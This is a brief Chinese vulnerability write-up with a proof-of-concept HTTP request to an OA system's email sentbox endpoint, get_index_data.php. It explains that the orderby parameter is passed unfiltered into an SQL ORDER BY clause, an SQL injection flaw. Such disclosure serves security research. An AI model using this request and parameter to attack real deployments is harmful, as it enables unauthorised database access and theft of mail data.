漏洞POC
GET /general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=1&pagelimit=20&tag=×tamp=1598069133&total= HTTP/1.1
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ff
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Encoding: gzip,deflate
Host: 192.168.43.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Connection: close

简要分析:

首先我们找到sentbox/get_index_data.php
通过poc代码,我们找到如下的代码

跟进get_sent_data方法,到/inc/utility_email.php下,可以看到,这里进行了查询,但是没有进行任何过滤,直接将$FIELD拼接到了order by 后面 这里的$FIELD也就是$orderby 参数